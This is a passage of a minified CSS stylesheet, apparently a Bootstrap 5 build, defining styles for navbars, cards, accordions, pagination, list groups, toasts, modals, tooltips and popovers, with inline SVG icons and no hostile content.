.navbar-expand-md {		flex-wrap: nowrap;		justify-content: flex-start;	}	.navbar-expand-md .navbar-nav {		flex-direction: row;	}	.navbar-expand-md .navbar-nav .dropdown-menu {		position: absolute;	}	.navbar-expand-md .navbar-nav .nav-link {		padding-right: 0.5rem;		padding-left: 0.5rem;	}	.navbar-expand-md .navbar-nav-scroll {		overflow: visible;	}	.navbar-expand-md .navbar-collapse {		display: flex !important;		flex-basis: auto;	}	.navbar-expand-md .navbar-toggler {		display: none;	}}@media (min-width: 992px) {	.navbar-expand-lg {		flex-wrap: nowrap;		justify-content: flex-start;	}	.navbar-expand-lg .navbar-nav {		flex-direction: row;	}	.navbar-expand-lg .navbar-nav .dropdown-menu {		position: absolute;	}	.navbar-expand-lg .navbar-nav .nav-link {		padding-right: 0.5rem;		padding-left: 0.5rem;	}	.navbar-expand-lg .navbar-nav-scroll {		overflow: visible;	}	.navbar-expand-lg .navbar-collapse {		display: flex !important;		flex-basis: auto;	}	.navbar-expand-lg .navbar-toggler {		display: none;	}}@media (min-width: 1200px) {	.navbar-expand-xl {		flex-wrap: nowrap;		justify-content: flex-start;	}	.navbar-expand-xl .navbar-nav {		flex-direction: row;	}	.navbar-expand-xl .navbar-nav .dropdown-menu {		position: absolute;	}	.navbar-expand-xl .navbar-nav .nav-link {		padding-right: 0.5rem;		padding-left: 0.5rem;	}	.navbar-expand-xl .navbar-nav-scroll {		overflow: visible;	}	.navbar-expand-xl .navbar-collapse {		display: flex !important;		flex-basis: auto;	}	.navbar-expand-xl .navbar-toggler {		display: none;	}}@media (min-width: 1600px) {	.navbar-expand-xxl {		flex-wrap: nowrap;		justify-content: flex-start;	}	.navbar-expand-xxl .navbar-nav {		flex-direction: row;	}	.navbar-expand-xxl .navbar-nav .dropdown-menu {		position: absolute;	}	.navbar-expand-xxl .navbar-nav .nav-link {		padding-right: 0.5rem;		padding-left: 0.5rem;	}	.navbar-expand-xxl .navbar-nav-scroll {		overflow: visible;	}	.navbar-expand-xxl .navbar-collapse {		display: flex !important;		flex-basis: auto;	}	.navbar-expand-xxl .navbar-toggler {		display: none;	}}.navbar-expand {	flex-wrap: nowrap;	justify-content: flex-start;}.navbar-expand .navbar-nav {	flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu {	position: absolute;}.navbar-expand .navbar-nav .nav-link {	padding-right: 0.5rem;	padding-left: 0.5rem;}.navbar-expand .navbar-nav-scroll {	overflow: visible;}.navbar-expand .navbar-collapse {	display: flex !important;	flex-basis: auto;}.navbar-expand .navbar-toggler {	display: none;}.navbar-light .navbar-brand {	color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {	color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link {	color: rgba(0, 0, 0, 0.55);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {	color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled {	color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link,.navbar-light .navbar-nav .nav-link.active {	color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler {	color: rgba(0, 0, 0, 0.55);	border-color: rgba(0, 0, 0, 0.1);}.navbar-light .navbar-toggler-icon {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text {	color: rgba(0, 0, 0, 0.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus {	color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand {	color: #fff;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {	color: #fff;}.navbar-dark .navbar-nav .nav-link {	color: rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {	color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled {	color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link,.navbar-dark .navbar-nav .nav-link.active {	color: #fff;}.navbar-dark .navbar-toggler {	color: rgba(255, 255, 255, 0.55);	border-color: rgba(255, 255, 255, 0.1);}.navbar-dark .navbar-toggler-icon {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text {	color: rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus {	color: #fff;}.card {	position: relative;	display: flex;	flex-direction: column;	min-width: 0;	word-wrap: break-word;	background-color: #fff;	background-clip: border-box;	border: 1px solid rgba(0, 0, 0, 0.125);	border-radius: 0.25rem;}.card > hr {	margin-right: 0;	margin-left: 0;}.card > .list-group {	border-top: inherit;	border-bottom: inherit;}.card > .list-group:first-child {	border-top-width: 0;	border-top-left-radius: calc(0.25rem - 1px);	border-top-right-radius: calc(0.25rem - 1px);}.card > .list-group:last-child {	border-bottom-width: 0;	border-bottom-right-radius: calc(0.25rem - 1px);	border-bottom-left-radius: calc(0.25rem - 1px);}.card > .card-header + .list-group,.card > .list-group + .card-footer {	border-top: 0;}.card-body {	flex: 1 1 auto;	padding: 1rem 1rem;}.card-title {	margin-bottom: 0.5rem;}.card-subtitle {	margin-top: -0.25rem;	margin-bottom: 0;}.card-text:last-child {	margin-bottom: 0;}.card-link:hover {	text-decoration: none;}.card-link + .card-link {	margin-left: 1rem;}.card-header {	padding: 0.5rem 1rem;	margin-bottom: 0;	background-color: rgba(0, 0, 0, 0.03);	border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child {	border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}.card-footer {	padding: 0.5rem 1rem;	background-color: rgba(0, 0, 0, 0.03);	border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child {	border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}.card-header-tabs {	margin-right: -0.5rem;	margin-bottom: -0.5rem;	margin-left: -0.5rem;	border-bottom: 0;}.card-header-pills {	margin-right: -0.5rem;	margin-left: -0.5rem;}.card-img-overlay {	position: absolute;	top: 0;	right: 0;	bottom: 0;	left: 0;	padding: 1rem;	border-radius: calc(0.25rem - 1px);}.card-img,.card-img-top,.card-img-bottom {	width: 100%;}.card-img,.card-img-top {	border-top-left-radius: calc(0.25rem - 1px);	border-top-right-radius: calc(0.25rem - 1px);}.card-img,.card-img-bottom {	border-bottom-right-radius: calc(0.25rem - 1px);	border-bottom-left-radius: calc(0.25rem - 1px);}.card-group > .card {	margin-bottom: 0.75rem;}@media (min-width: 576px) {	.card-group {		display: flex;		flex-flow: row wrap;	}	.card-group > .card {		flex: 1 0 0%;		margin-bottom: 0;	}	.card-group > .card + .card {		margin-left: 0;		border-left: 0;	}	.card-group > .card:not(:last-child) {		border-top-right-radius: 0;		border-bottom-right-radius: 0;	}	.card-group > .card:not(:last-child) .card-img-top,	.card-group > .card:not(:last-child) .card-header {		border-top-right-radius: 0;	}	.card-group > .card:not(:last-child) .card-img-bottom,	.card-group > .card:not(:last-child) .card-footer {		border-bottom-right-radius: 0;	}	.card-group > .card:not(:first-child) {		border-top-left-radius: 0;		border-bottom-left-radius: 0;	}	.card-group > .card:not(:first-child) .card-img-top,	.card-group > .card:not(:first-child) .card-header {		border-top-left-radius: 0;	}	.card-group > .card:not(:first-child) .card-img-bottom,	.card-group > .card:not(:first-child) .card-footer {		border-bottom-left-radius: 0;	}}.accordion-button {	position: relative;	display: flex;	align-items: center;	width: 100%;	padding: 1rem 1.25rem;	font-size: 1rem;	color: #212529;	text-align: left;	background-color: #fff;	border: 0;	border-radius: 0;	overflow-anchor: none;	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;}@media (prefers-reduced-motion: reduce) {	.accordion-button {		transition: none;	}}.accordion-button:not(.collapsed) {	color: #0c63e4;	background-color: #e7f1ff;	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);}.accordion-button:not(.collapsed)::after {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");	transform: rotate(-180deg);}.accordion-button::after {	flex-shrink: 0;	width: 1.25rem;	height: 1.25rem;	margin-left: auto;	content: "";	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");	background-repeat: no-repeat;	background-size: 1.25rem;	transition: transform 0.2s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.accordion-button::after {		transition: none;	}}.accordion-button:hover {	z-index: 2;}.accordion-button:focus {	z-index: 3;	border-color: #86b7fe;	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.accordion-header {	margin-bottom: 0;}.accordion-item {	background-color: #fff;	border: 1px solid rgba(0, 0, 0, 0.125);}.accordion-item:first-of-type {	border-top-left-radius: 0.25rem;	border-top-right-radius: 0.25rem;}.accordion-item:first-of-type .accordion-button {	border-top-left-radius: calc(0.25rem - 1px);	border-top-right-radius: calc(0.25rem - 1px);}.accordion-item:not(:first-of-type) {	border-top: 0;}.accordion-item:last-of-type {	border-bottom-right-radius: 0.25rem;	border-bottom-left-radius: 0.25rem;}.accordion-item:last-of-type .accordion-button.collapsed {	border-bottom-right-radius: calc(0.25rem - 1px);	border-bottom-left-radius: calc(0.25rem - 1px);}.accordion-item:last-of-type .accordion-collapse {	border-bottom-right-radius: 0.25rem;	border-bottom-left-radius: 0.25rem;}.accordion-body {	padding: 1rem 1.25rem;}.accordion-flush .accordion-collapse {	border-width: 0;}.accordion-flush .accordion-item {	border-right: 0;	border-left: 0;	border-radius: 0;}.accordion-flush .accordion-item:first-child {	border-top: 0;}.accordion-flush .accordion-item:last-child {	border-bottom: 0;}.accordion-flush .accordion-item .accordion-button {	border-radius: 0;}.breadcrumb {	display: flex;	flex-wrap: wrap;	padding: 0 0;	margin-bottom: 1rem;	list-style: none;}.breadcrumb-item + .breadcrumb-item {	padding-left: 0.5rem;}.breadcrumb-item + .breadcrumb-item::before {	float: left;	padding-right: 0.5rem;	color: #6c757d;	content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;}.breadcrumb-item.active {	color: #6c757d;}.pagination {	display: flex;	padding-left: 0;	list-style: none;}.page-link {	position: relative;	display: block;	color: #151515;	background-color: transparent;	border: 0 solid transparent;	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.page-link {		transition: none;	}}.page-link:hover {	z-index: 2;	color: #0473db;	text-decoration: none;	background-color: transparent;	border-color: transparent;}.page-link:focus {	z-index: 3;	color: #0a58ca;	background-color: #e9ecef;	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.page-item:not(:first-child) .page-link {	margin-left: -1px;}.page-item.active .page-link {	z-index: 3;	color: #0473db;	background-color: transparent;	border-color: transparent;}.page-item.disabled .page-link {	color: #b7b7b7;	pointer-events: none;	background-color: transparent;	border-color: transparent;}.page-link {	padding: 0px 5px;}.page-item .page-link {	border-radius: 0.25rem;}.pagination-lg .page-link {	padding: 0.75rem 1.5rem;	font-size: 1.125rem;}.pagination-lg .page-item .page-link {	border-radius: 0.3rem;}.pagination-sm .page-link {	padding: 0.25rem 0.5rem;	font-size: 0.75rem;}.pagination-sm .page-item .page-link {	border-radius: 0.2rem;}.badge {	display: inline-block;	padding: 0.35em 0.65em;	font-size: 0.75em;	font-weight: 700;	line-height: 1;	color: #fff;	text-align: center;	white-space: nowrap;	vertical-align: baseline;	border-radius: 0.25rem;}.badge:empty {	display: none;}.btn .badge {	position: relative;	top: -1px;}.alert {	position: relative;	padding: 1rem 1rem;	margin-bottom: 1rem;	border: 1px solid transparent;	border-radius: 0.25rem;}.alert-heading {	color: inherit;}.alert-link {	font-weight: 700;}.alert-dismissible {	padding-right: 3rem;}.alert-dismissible .btn-close {	position: absolute;	top: 0;	right: 0;	z-index: 2;	padding: 1.25rem 1rem;}@keyframes progress-bar-stripes {	0% {		background-position-x: 1rem;	}}.progress {	display: flex;	height: 1rem;	overflow: hidden;	font-size: 0.75rem;	background-color: #e9ecef;	border-radius: 0.25rem;}.progress-bar {	display: flex;	flex-direction: column;	justify-content: center;	overflow: hidden;	color: #fff;	text-align: center;	white-space: nowrap;	background-color: #0d6efd;	transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce) {	.progress-bar {		transition: none;	}}.progress-bar-striped {	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);	background-size: 1rem 1rem;}.progress-bar-animated {	animation: 1s linear infinite progress-bar-stripes;}@media (prefers-reduced-motion: reduce) {	.progress-bar-animated {		animation: none;	}}.list-group {	display: flex;	flex-direction: column;	padding-left: 0;	margin-bottom: 0;	border-radius: 0.25rem;}.list-group-numbered {	list-style-type: none;	counter-reset: section;}.list-group-numbered > li::before {	content: counters(section, ".") ". ";	counter-increment: section;}.list-group-item-action {	width: 100%;	color: #495057;	text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus {	z-index: 1;	color: #495057;	text-decoration: none;	background-color: #f8f9fa;}.list-group-item-action:active {	color: #212529;	background-color: #e9ecef;}.list-group-item {	position: relative;	display: block;	padding: 0.5rem 1rem;	color: #212529;	background-color: #fff;	border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child {	border-top-left-radius: inherit;	border-top-right-radius: inherit;}.list-group-item:last-child {	border-bottom-right-radius: inherit;	border-bottom-left-radius: inherit;}.list-group-item.disabled, .list-group-item:disabled {	color: #6c757d;	pointer-events: none;	background-color: #fff;}.list-group-item.active {	z-index: 2;	color: #fff;	background-color: #0d6efd;	border-color: #0d6efd;}.list-group-item + .list-group-item {	border-top-width: 0;}.list-group-item + .list-group-item.active {	margin-top: -1px;	border-top-width: 1px;}.list-group-horizontal {	flex-direction: row;}.list-group-horizontal > .list-group-item:first-child {	border-bottom-left-radius: 0.25rem;	border-top-right-radius: 0;}.list-group-horizontal > .list-group-item:last-child {	border-top-right-radius: 0.25rem;	border-bottom-left-radius: 0;}.list-group-horizontal > .list-group-item.active {	margin-top: 0;}.list-group-horizontal > .list-group-item + .list-group-item {	border-top-width: 1px;	border-left-width: 0;}.list-group-horizontal > .list-group-item + .list-group-item.active {	margin-left: -1px;	border-left-width: 1px;}@media (min-width: 576px) {	.list-group-horizontal-sm {		flex-direction: row;	}	.list-group-horizontal-sm > .list-group-item:first-child {		border-bottom-left-radius: 0.25rem;		border-top-right-radius: 0;	}	.list-group-horizontal-sm > .list-group-item:last-child {		border-top-right-radius: 0.25rem;		border-bottom-left-radius: 0;	}	.list-group-horizontal-sm > .list-group-item.active {		margin-top: 0;	}	.list-group-horizontal-sm > .list-group-item + .list-group-item {		border-top-width: 1px;		border-left-width: 0;	}	.list-group-horizontal-sm > .list-group-item + .list-group-item.active {		margin-left: -1px;		border-left-width: 1px;	}}@media (min-width: 768px) {	.list-group-horizontal-md {		flex-direction: row;	}	.list-group-horizontal-md > .list-group-item:first-child {		border-bottom-left-radius: 0.25rem;		border-top-right-radius: 0;	}	.list-group-horizontal-md > .list-group-item:last-child {		border-top-right-radius: 0.25rem;		border-bottom-left-radius: 0;	}	.list-group-horizontal-md > .list-group-item.active {		margin-top: 0;	}	.list-group-horizontal-md > .list-group-item + .list-group-item {		border-top-width: 1px;		border-left-width: 0;	}	.list-group-horizontal-md > .list-group-item + .list-group-item.active {		margin-left: -1px;		border-left-width: 1px;	}}@media (min-width: 992px) {	.list-group-horizontal-lg {		flex-direction: row;	}	.list-group-horizontal-lg > .list-group-item:first-child {		border-bottom-left-radius: 0.25rem;		border-top-right-radius: 0;	}	.list-group-horizontal-lg > .list-group-item:last-child {		border-top-right-radius: 0.25rem;		border-bottom-left-radius: 0;	}	.list-group-horizontal-lg > .list-group-item.active {		margin-top: 0;	}	.list-group-horizontal-lg > .list-group-item + .list-group-item {		border-top-width: 1px;		border-left-width: 0;	}	.list-group-horizontal-lg > .list-group-item + .list-group-item.active {		margin-left: -1px;		border-left-width: 1px;	}}@media (min-width: 1200px) {	.list-group-horizontal-xl {		flex-direction: row;	}	.list-group-horizontal-xl > .list-group-item:first-child {		border-bottom-left-radius: 0.25rem;		border-top-right-radius: 0;	}	.list-group-horizontal-xl > .list-group-item:last-child {		border-top-right-radius: 0.25rem;		border-bottom-left-radius: 0;	}	.list-group-horizontal-xl > .list-group-item.active {		margin-top: 0;	}	.list-group-horizontal-xl > .list-group-item + .list-group-item {		border-top-width: 1px;		border-left-width: 0;	}	.list-group-horizontal-xl > .list-group-item + .list-group-item.active {		margin-left: -1px;		border-left-width: 1px;	}}@media (min-width: 1600px) {	.list-group-horizontal-xxl {		flex-direction: row;	}	.list-group-horizontal-xxl > .list-group-item:first-child {		border-bottom-left-radius: 0.25rem;		border-top-right-radius: 0;	}	.list-group-horizontal-xxl > .list-group-item:last-child {		border-top-right-radius: 0.25rem;		border-bottom-left-radius: 0;	}	.list-group-horizontal-xxl > .list-group-item.active {		margin-top: 0;	}	.list-group-horizontal-xxl > .list-group-item + .list-group-item {		border-top-width: 1px;		border-left-width: 0;	}	.list-group-horizontal-xxl > .list-group-item + .list-group-item.active {		margin-left: -1px;		border-left-width: 1px;	}}.list-group-flush {	border-radius: 0;}.list-group-flush > .list-group-item {	border-width: 0 0 1px;}.list-group-flush > .list-group-item:last-child {	border-bottom-width: 0;}.btn-close {	box-sizing: content-box;	width: 1em;	height: 1em;	padding: 0.25em 0.25em;	color: #000;	background: transparent url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;	border: 0;	border-radius: 0;	opacity: 0.5;}.btn-close:hover {	color: #000;	text-decoration: none;	opacity: 0.75;}.btn-close:focus {	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);	opacity: 1;}.btn-close:disabled, .btn-close.disabled {	pointer-events: none;	user-select: none;	opacity: 0.25;}.btn-close-white {	filter: invert(1) grayscale(100%) brightness(200%);}.toast {	width: 350px;	max-width: 100%;	font-size: 0.875rem;	pointer-events: auto;	background-color: rgba(255, 255, 255, 0.85);	background-clip: padding-box;	border: 1px solid rgba(0, 0, 0, 0.1);	box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);	border-radius: 0.25rem;}.toast:not(.showing):not(.show) {	opacity: 0;}.toast.hide {	display: none;}.toast-container {	width: max-content;	max-width: 100%;	pointer-events: none;}.toast-container > :not(:last-child) {	margin-bottom: 0.75rem;}.toast-header {	display: flex;	align-items: center;	padding: 0.5rem 0.75rem;	color: #6c757d;	background-color: rgba(255, 255, 255, 0.85);	background-clip: padding-box;	border-bottom: 1px solid rgba(0, 0, 0, 0.05);	border-top-left-radius: calc(0.25rem - 1px);	border-top-right-radius: calc(0.25rem - 1px);}.toast-header .btn-close {	margin-right: -0.375rem;	margin-left: 0.75rem;}.toast-body {	padding: 0.75rem;	word-wrap: break-word;}.modal {	position: fixed;	top: 0;	left: 0;	z-index: 1050;	display: none;	width: 100%;	height: 100%;	overflow-x: hidden;	overflow-y: auto;	outline: 0;}.modal-dialog {	position: relative;	width: auto;	margin: 0.5rem;	pointer-events: none;}.modal.fade .modal-dialog {	transition: transform 0.3s ease-out;	transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce) {	.modal.fade .modal-dialog {		transition: none;	}}.modal.show .modal-dialog {	transform: none;}.modal.modal-static .modal-dialog {	transform: scale(1.02);}.modal-dialog-scrollable {	height: calc(100% - 1rem);}.modal-dialog-scrollable .modal-content {	max-height: 100%;	overflow: hidden;}.modal-dialog-scrollable .modal-body {	overflow-y: auto;}.modal-dialog-centered {	display: flex;	align-items: center;	min-height: calc(100% - 1rem);}.modal-content {	position: relative;	display: flex;	flex-direction: column;	width: 100%;	pointer-events: auto;	background-color: #fff;	background-clip: padding-box;	border: 1px solid rgba(0, 0, 0, 0.2);	border-radius: 0.3rem;	outline: 0;}.modal-backdrop {	position: fixed;	top: 0;	left: 0;	z-index: 1040;	width: 100vw;	height: 100vh;	background-color: #000;}.modal-backdrop.fade {	opacity: 0;}.modal-backdrop.show {	opacity: 0.5;}.modal-header {	display: flex;	flex-shrink: 0;	align-items: center;	justify-content: space-between;	padding: 1rem 1rem;	border-bottom: 1px solid #dee2e6;	border-top-left-radius: calc(0.3rem - 1px);	border-top-right-radius: calc(0.3rem - 1px);}.modal-header .btn-close {	padding: 0.5rem 0.5rem;	margin: -0.5rem -0.5rem -0.5rem auto;}.modal-title {	margin-bottom: 0;	line-height: 1.5;}.modal-body {	position: relative;	flex: 1 1 auto;	padding: 1rem;}.modal-footer {	display: flex;	flex-wrap: wrap;	flex-shrink: 0;	align-items: center;	justify-content: flex-end;	padding: 0.75rem;	border-top: 1px solid #dee2e6;	border-bottom-right-radius: calc(0.3rem - 1px);	border-bottom-left-radius: calc(0.3rem - 1px);}.modal-footer > * {	margin: 0.25rem;}@media (min-width: 576px) {	.modal-dialog {		max-width: 500px;		margin: 1.75rem auto;	}	.modal-dialog-scrollable {		height: calc(100% - 3.5rem);	}	.modal-dialog-centered {		min-height: calc(100% - 3.5rem);	}	.modal-sm {		max-width: 300px;	}}@media (min-width: 992px) {	.modal-lg,	.modal-xl {		max-width: 800px;	}}@media (min-width: 1200px) {	.modal-xl {		max-width: 1140px;	}}.modal-fullscreen {	width: 100vw;	max-width: none;	height: 100%;	margin: 0;}.modal-fullscreen .modal-content {	height: 100%;	border: 0;	border-radius: 0;}.modal-fullscreen .modal-header {	border-radius: 0;}.modal-fullscreen .modal-body {	overflow-y: auto;}.modal-fullscreen .modal-footer {	border-radius: 0;}@media (max-width: 575.98px) {	.modal-fullscreen-sm-down {		width: 100vw;		max-width: none;		height: 100%;		margin: 0;	}	.modal-fullscreen-sm-down .modal-content {		height: 100%;		border: 0;		border-radius: 0;	}	.modal-fullscreen-sm-down .modal-header {		border-radius: 0;	}	.modal-fullscreen-sm-down .modal-body {		overflow-y: auto;	}	.modal-fullscreen-sm-down .modal-footer {		border-radius: 0;	}}@media (max-width: 767.98px) {	.modal-fullscreen-md-down {		width: 100vw;		max-width: none;		height: 100%;		margin: 0;	}	.modal-fullscreen-md-down .modal-content {		height: 100%;		border: 0;		border-radius: 0;	}	.modal-fullscreen-md-down .modal-header {		border-radius: 0;	}	.modal-fullscreen-md-down .modal-body {		overflow-y: auto;	}	.modal-fullscreen-md-down .modal-footer {		border-radius: 0;	}}@media (max-width: 991.98px) {	.modal-fullscreen-lg-down {		width: 100vw;		max-width: none;		height: 100%;		margin: 0;	}	.modal-fullscreen-lg-down .modal-content {		height: 100%;		border: 0;		border-radius: 0;	}	.modal-fullscreen-lg-down .modal-header {		border-radius: 0;	}	.modal-fullscreen-lg-down .modal-body {		overflow-y: auto;	}	.modal-fullscreen-lg-down .modal-footer {		border-radius: 0;	}}@media (max-width: 1199.98px) {	.modal-fullscreen-xl-down {		width: 100vw;		max-width: none;		height: 100%;		margin: 0;	}	.modal-fullscreen-xl-down .modal-content {		height: 100%;		border: 0;		border-radius: 0;	}	.modal-fullscreen-xl-down .modal-header {		border-radius: 0;	}	.modal-fullscreen-xl-down .modal-body {		overflow-y: auto;	}	.modal-fullscreen-xl-down .modal-footer {		border-radius: 0;	}}@media (max-width: 1599.98px) {	.modal-fullscreen-xxl-down {		width: 100vw;		max-width: none;		height: 100%;		margin: 0;	}	.modal-fullscreen-xxl-down .modal-content {		height: 100%;		border: 0;		border-radius: 0;	}	.modal-fullscreen-xxl-down .modal-header {		border-radius: 0;	}	.modal-fullscreen-xxl-down .modal-body {		overflow-y: auto;	}	.modal-fullscreen-xxl-down .modal-footer {		border-radius: 0;	}}.tooltip {	position: absolute;	z-index: 1070;	display: block;	margin: 0;	font-family: "Lato", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;	font-style: normal;	font-weight: 400;	line-height: 1.6;	text-align: left;	text-align: start;	text-decoration: none;	text-shadow: none;	text-transform: none;	letter-spacing: normal;	word-break: normal;	word-spacing: normal;	white-space: normal;	line-break: auto;	font-size: 0.875rem;	word-wrap: break-word;	opacity: 0;}.tooltip.show {	opacity: 1;}.tooltip .tooltip-arrow {	position: absolute;	display: block;	width: 12px;	height: 6px;}.tooltip .tooltip-arrow::before {	position: absolute;	content: "";	border-color: transparent;	border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {	padding: 6px 0;}.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {	bottom: 0;}.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {	top: -1px;	border-width: 6px 6px 0;	border-top-color: #151515;}.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {	padding: 0 6px;}.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {	left: 0;	width: 6px;	height: 12px;}.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {	right: -1px;	border-width: 6px 6px 6px 0;	border-right-color: #151515;}.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {	padding: 6px 0;}.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {	top: 0;}.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {	bottom: -1px;	border-width: 0 6px 6px;	border-bottom-color: #151515;}.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {	padding: 0 6px;}.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {	right: 0;	width: 6px;	height: 12px;}.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {	left: -1px;	border-width: 6px 0 6px 6px;	border-left-color: #151515;}.tooltip-inner {	max-width: 200px;	padding: 0 8px;	color: #ffffff;	text-align: center;	background-color: #151515;	border-radius: 0.25rem;}.popover {	position: absolute;	top: 0;	left: 0 /* rtl:ignore */;	z-index: 1060;	display: block;	max-width: 276px;	font-family: "Lato", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;	font-style: normal;	font-weight: 400;	line-height: 1.6;	text-align: left;	text-align: start;	text-decoration: none;	text-shadow: none;	text-transform: none;	letter-spacing: normal;	word-break: normal;	word-spacing: normal;	white-space: normal;	line-break: auto;	font-size: 0.875rem;	word-wrap: break-word;	background-color: #fff;	background-clip: padding-box;	border: 1px solid rgba(0, 0, 0, 0.2);	border-radius: 0.3rem;}.popover .popover-arrow {	position: absolute;	display: block;	width: 1rem;	height: 0.5rem;}.popover .popover-arrow::before, .popover .popover-arrow::after {	position: absolute;	display: block;	content: "";	border-color: transparent;	border-style: solid;}.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {	bottom: calc(-0.5rem - 1px);}.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {	bottom: 0;	border-width: 0.5rem 0.5rem 0;	border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {	bottom: 1px;	border-width: 0.5rem 0.5rem 0;	border-top-color: #fff;}.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {	left: calc(-0.5rem - 1px);	width: 0.5rem;	height: 1rem;}.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {	left: 0;	border-width: 0.5rem 0.5rem 0.5rem 0;	border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {	